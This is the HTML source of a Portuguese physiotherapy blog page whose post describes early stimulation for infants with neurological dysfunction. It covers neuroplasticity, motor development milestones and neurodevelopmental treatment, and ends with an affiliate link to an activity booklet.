.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='196' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibfdGmqweidJPrnVAtT7cax1yT0EhU63_9u6eNJ5mbwjtIrSW1QGHmVmOpy930v_5y25A7t4Isk-R29ka70GsICXB-TDUsR1HWvfvpJ2GUIm6tFkGHqCFkTLxp6MS2eI2LTYyu5qbumzsmbql9JR__3jMBrvFAALqSCbwiGV0CiP9gvk4QXHPui5oV4g=s826' width='826'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.facafisioterapia.net/'>Faça Fisioterapia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. </span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_ads-content_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7819415696"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s320/image-787613.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.facafisioterapia.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia' property='v:title' rel='v:url'>Fisioterapia na Neurologia</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria' property='v:title' rel='v:url'>Fisioterapia na Pediatria</a></span>
<i class='fa fa-angle-right'></i><span>Estimulação precoce na Fisioterapia Neurológica</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Estimulação precoce na Fisioterapia Neurológica
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-11-16T13:26:00-03:00'>13:26</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-6807179161523661228' itemprop='articleBody'>
<meta content='    Para a fisioterapeuta , a criança com disfunção neurológica apresenta   restrições de impacto inicialmente desconhecidas, tanto   muscul...' name='twitter:description'/>
<div dir="ltr"><div><br></div><div><div>&#160;<br><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s1600/image-787613.png"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6895758922974836914" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s320-rw/image-787613.png" /></a><br><br></div></div>  </div><div>Para a <a href="http://www.fisioquality.com.br">fisioterapeuta</a>, a criança com disfunção neurológica apresenta   restrições de impacto inicialmente desconhecidas, tanto   musculoesqueléticas quanto neurais, para aquisição das habilidades   motoras. <br></div><div><br></div><div>Assim sendo, o início precoce de um plano de tratamento é   fundamental, visto que as interações com o meio ambiente e as interações   entre os segmentos corporais afetam o desenvolvimento. <br></div><div><br></div><div>  Estimulação precoce é um termo que abrange uma variedade de estímulos   para auxiliar o desenvolvimento motor e cognitivo de lactentes e   crianças e pode ser definido como um programa de acompanhamento e   tratamento multiprofissional para recém-nascidos de risco ou com alguma   deficiência. <br></div><div><br></div><div>A <a href="http://www.educacaofisicaa.com.br">estimulação precoce</a> tem o objetivo de estimular e facilitar posturas e movimentos   que favoreçam a aquisição sensório-motora, potencializando o   desenvolvimento neuropsicomotor.&#160;  <span class="gmail-vkIF2 gmail-public-DraftStyleDefault-ltr">O desenvolvimento motor evolui de forma sequencial com o controle da cabeça, a aquisição do rolar, do sentar, bem como do ortostatismo e a marcha, sendo resultados de aprendizado e das habilidades adquiridas.</span></div><div><span class="gmail-vkIF2 gmail-public-DraftStyleDefault-ltr"><br></span></div><div><span class="gmail-vkIF2 gmail-public-DraftStyleDefault-ltr">  A fisioterapia tem uma janela de oportunidade para fazer alguma coisa por essas   crianças, durante o primeiro ano de vida, que é quando o cérebro ainda   está em desenvolvimento, é neste momento, que uma área afetada pode ser   substituída pelo crescimento de uma área normal por conta na   neuroplasticidade. <br></span></div><div><span class="gmail-vkIF2 gmail-public-DraftStyleDefault-ltr"><br></span></div><div><span class="gmail-vkIF2 gmail-public-DraftStyleDefault-ltr">  É importante frisar que os programas de estimulação precoce podem ser   benéficos para qualquer recém-nascido de risco que apresente condições   ou agravos de saúde que interfiram no seu desenvolvimento   neuropsicomotor, como a prematuridade, a paralisia cerebral, doenças   congênitas, entre outras. <br></span></div><div><span class="gmail-vkIF2 gmail-public-DraftStyleDefault-ltr"><br></span></div><div><span class="gmail-vkIF2 gmail-public-DraftStyleDefault-ltr">Muitas <a href="http://www.facafisioterapia.net">técnicas fisioterapêuticas</a> podem ser usadas para a estimulação   precoce, sendo o tratamento neuroevolutivo o mais utilizado no meio   terapêutico. O objetivo é direcionar a facilitação das atividades   motoras apropriada para cada criança, baseado na idade cronológica,   através de manuseios e facilitações de postura e movimento. Esta   abordagem tem por objetivo final a potencialização das atividades   funcionais da criança, de maneira que, apesar de algum eventual dano ao   sistema nervoso, a criança possa desenvolver suas habilidades e   competências funcionais no máximo de suas possibilidades <br></span></div><div><span class="gmail-vkIF2 gmail-public-DraftStyleDefault-ltr"><br></span></div><div><span class="gmail-vkIF2 gmail-public-DraftStyleDefault-ltr">    Para quem gosta de   inovar nas atividades e nos desafios para os   pequenos, foi criado esse   material, com <b><a href="https://www.queroconteudo.com/2020/04/40-atividades-de-estimulacao-motora-na.html">40 atividades para serem desenvolvidas com crianças do   ensino infantil</a></b>. Para   Pais e/ou profissionais. É só <a href="https://go.hotmart.com/W28114301A"><b>clicar aqui e saber mais</b></a>!    </span></div>        </div>  
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia' rel='tag'>Fisioterapia na Neurologia</a>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria' rel='tag'>Fisioterapia na Pediatria</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html&title=Estimulação precoce na Fisioterapia Neurológica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html&title=Estimulação precoce na Fisioterapia Neurológica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html&title=Estimulação precoce na Fisioterapia Neurológica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html&title=Estimulação precoce na Fisioterapia Neurológica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s320/image-787613.png&description=    Para a fisioterapeuta , a criança com disfunção neurológica apresenta   restrições de impacto inicialmente desconhecidas, tanto   muscul...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Fisioterapia na Pediatria</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
